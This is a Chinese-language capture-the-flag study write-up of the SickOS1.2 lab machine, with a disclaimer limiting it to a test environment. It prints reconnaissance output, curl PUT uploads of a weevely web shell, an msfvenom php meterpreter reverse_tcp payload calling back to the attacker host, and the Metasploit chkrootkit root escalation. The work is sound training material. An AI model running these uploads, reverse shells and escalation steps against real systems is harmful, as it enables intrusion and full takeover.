申明:本文为靶机SickOS1.2学习笔记,相关操作仅在测试环境中进行,严禁任何危害网络安全的恶意行为。
一、环境准备
靶机名称:SickOS1.2
靶机下载链接:http://www.vulnhub.com/entry/sickos-12,144/
启动:下载靶机解压后是OVF文件,直接双击使用VMware启动,启动后系统会自动获得IP地址。
二、 信息收集
(一)存活主机扫描:
由于靶机在启动后会自动获得IP地址,无法进入靶机系统,查看不了其IP地址,因此我先使用nmap进行主机IP扫描:
└─# nmap -sP 192.168.2.0/24 1 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-20 10:02 EDT
Stats: 0:00:49 elapsed; 0 hosts completed (0 up), 255 undergoing ARP Ping Scan
ARP Ping Scan Timing: About 38.24% done; ETC: 10:04 (0:01:21 remaining)
Nmap scan report for 192.168.2.1
Host is up (0.010s latency).
MAC Address: B8:4D:EE:DA:55:78 (Hisense broadband multimedia technology)
Nmap scan report for 192.168.2.2
Host is up (1.3s latency).
MAC Address: E2:45:54:01:D5:B9 (Unknown)
Nmap scan report for 192.168.2.3
Host is up (0.14s latency).
MAC Address: A2:F3:D7:A4:79:B2 (Unknown)
Nmap scan report for 192.168.2.6
Host is up (0.00013s latency).
MAC Address: 90:0F:0C:59:D7:BB (Cloud Network Technology Singapore PTE.)
Nmap scan report for 192.168.2.9
Host is up (0.00085s latency).
MAC Address: 00:0C:29:B9:B9:7A (VMware)
Nmap scan report for 192.168.2.8
Host is up.
Nmap done: 256 IP addresses (6 hosts up) scanned in 92.75 seconds
由于我知道之前网络中的IP情况,这里看到增加了一个192.168.2.9。
(二)主机操作系统探测
└─# nmap -O 192.168.2.9
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-22 09:58 EDT
Nmap scan report for 192.168.2.9
Host is up (0.00071s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:B9:B9:7A (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.06 seconds
可以看到其为Linux主机,并且有两个端口开放
(三)进一步探测主机开放的端口
└─# nmap -sT 192.168.2.9
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-20 10:07 EDT
Nmap scan report for 192.168.2.9
Host is up (0.0018s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:B9:B9:7A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.54 seconds
如上看到开放的端口仍然为22及80.
(四)网站目录探测
由于开放了80端口,因此先进行网站目录扫描
1、使用Kali自带的工具dirb进行扫描:
─# dirb http://192.168.2.9 255 ⨯
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Aug 20 10:09:03 2022
URL_BASE: http://192.168.2.9/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.2.9/ ----
+ http://192.168.2.9/index.php (CODE:200|SIZE:163)
==> DIRECTORY: http://192.168.2.9/test/
---- Entering directory: http://192.168.2.9/test/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Aug 20 10:09:08 2022
DOWNLOADED: 4612 - FOUND: 1
2、使用dirsearch工具进行扫描

通过上面的扫描可以看到该网站可以访问的资源。
3、网站指纹识别
这里使用whatweb进行网站指纹识别,whatweb可在github上搜索下载。
─# ./whatweb -v http://192.168.2.9
WhatWeb report for http://192.168.2.9
Status : 200 OK
Title : <None>
IP : 192.168.2.9
Country : RESERVED, ZZ
Summary : HTTPServer[lighttpd/1.4.28], lighttpd[1.4.28], PHP[5.3.10-1ubuntu3.21], X-Powered-By[PHP/5.3.10-1ubuntu3.21]
Detected Plugins:
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : lighttpd/1.4.28 (from server string)
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Version : 5.3.10-1ubuntu3.21
Google Dorks: (3)
Website : http://www.php.net/
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/5.3.10-1ubuntu3.21 (from x-powered-by string)
[ lighttpd ]
Lightweight open-source web server.
Version : 1.4.28
Website : http://www.lighttpd.net/
HTTP Headers:
HTTP/1.1 200 OK
X-Powered-By: PHP/5.3.10-1ubuntu3.21
Content-type: text/html
Connection: close
Transfer-Encoding: chunked
Date: Mon, 22 Aug 2022 14:11:38 GMT
Server: lighttpd/1.4.28
可以看到该http服务器程序为lighttpd版本为1.4.28,基于PHP5.3.10-1ubuntu3.21搭建。

4. 浏览器访问:
http://192.168.2.9/test/
三、 漏洞扫描
1、 搜索一下lighttpd的漏洞情况

在百度上搜索一下,几乎都是拒绝服务漏洞。
2、 使用Nikto进行扫描

没有看到比较好的漏洞信息。
3、 尝试一下是否存在PUT上传漏洞。通常由于中间件设置不当,开启了PUT相关的功能,由于没有过滤请示,可导致任意文件上传。将截获的报文请示方式由GET修改为OPTIONS,然后发送,查看回包。

可以看到支持PUT方法。
4、 使用PUT方法上传文件
修改GET方法为PUT,设置上传的文件名为test,内容为this is a test,发包:


文件上传成功。
四、 漏洞利用

(一)通过weevley上传木MA文件
weevely generate passwd shell4.php
(二)通过curl命令进行文件上传
└─# curl --upload-file shell4.php -v --url http://192.168.2.9/test/shell4.php -0

(三)通过weevely连接上传的木MA:
└─# weevely http://192.168.2.9/test/shell4.php passwd
五、 进一步获取信息

查看计划任务:
查看详细信息:

其中有一个服务chkrootkit,进一步查看版本:

在KALI中搜索一下是否有可利用的漏洞:

可以看到存在一个可以利用的漏洞,可以在网上搜索一下详细的操作教程,当在/tmp下存在一个非root权限的update可执行文件,chkrootkit以root权限运行时,/tmp/update将会被以root权限执行。
六、通过反弹SHELL提权:
1、在kali上启动一个监听端口,
└─# nc -lvnp 8080 1 ⨯
listening on [any] 8080 ...
2、在/tmp/update文件中写入反弹SHELL脚本,赋予可执行权限:

3、等待片刻,可以看到KALI监听的端口反弹SHELL成功,权限为root权限。

注意:这里有个问题,在反弹SHELL的时候发现只有8080、443端口允许外联,应该是有防火墙限制了外联的端口。
七、通过MSF进行提权
1、生成php反向连接木MA
msfconsole:
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.8 LPORT=443 -f raw > shell3.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1111 bytes
2、使用curl命令进行木MA上传
# curl -v -H 'Expect:' -T shell3.php "http://192.168.2.9/test/"
* Trying 192.168.2.9:80...
* Connected to 192.168.2.9 (192.168.2.9) port 80 (#0)
> PUT /test/shell3.php HTTP/1.1
……
3、通过MSF设置PAYLOAD,反回SHELL

查看监听端口是否成功:
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.8:443
msf6 exploit(multi/handler) > netstat -tnlp
[*] exec: netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.2.8:443 0.0.0.0:* LISTEN 13855/ruby
tcp6 0 0 127.0.0.1:8081 :::* LISTEN 7510/java
tcp6 0 0 127.0.0.1:37267 :::* LISTEN 7510/java
在浏览器或者通过curl命令访问一下开始上传的shell3.php文件:

MSF获取到反弹的SHELL:

通过python -c 'import pty; pty.spawn("/bin/bash")' 获取到虚拟终端:
www-data@ubuntu:/var/www/test$
4、保留会话回到exploit视图查看EXP:

5、使用EXP进行权限提升:
msf6 exploit(multi/handler) > use exploit/unix/local/chkroot
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/local/chkrootkit 2014-06-04 manual Yes Chkrootkit Local Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/local/chkrootkit
[*] Using exploit/unix/local/chkrootkit
查看options配置:
msf6 exploit(unix/local/chkrootkit) > show options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION yes The session to run this module on
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/local/chkrootkit) > set session 1
session => 1
msf6 exploit(unix/local/chkrootkit) > set lport 443
lport => 443
msf6 exploit(unix/local/chkrootkit) > show options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION 1 yes The session to run this module on
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.8 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/local/chkrootkit) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/local/chkrootkit) >
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Started reverse TCP handler on 192.168.2.8:443
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Sending stage (40168 bytes) to 192.168.2.9
[+] Deleted /tmp/update
[*] Meterpreter session 2 opened (192.168.2.8:443 -> 192.168.2.9:41923) at 2022-08-21 04:55:05 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ ubuntu 192.168.2.8:443 -> 192.168.2.9:41922 (192.168.2
.9)
2 meterpreter python/linux root @ ubuntu 192.168.2.8:443 -> 192.168.2.9:41923 (192.168.2
.9)
msf6 exploit(unix/local/chkrootkit) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 20695 created.
Channel 1 created.
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# pwd
pwd
/root
获得root权限。
八、 知识点总结
在这个靶机中有一个以前没有接触过的知识点,修改请求报文的方法,通过OPTIONS获取支持的方法列表,通过PUT方法上传文件,通过DELETE删除文件。网络上有很多关于此类靶机的解题思路及操作,通过亲手操作并记录,增加对相关技术的熟悉程度。






.png)

.png)

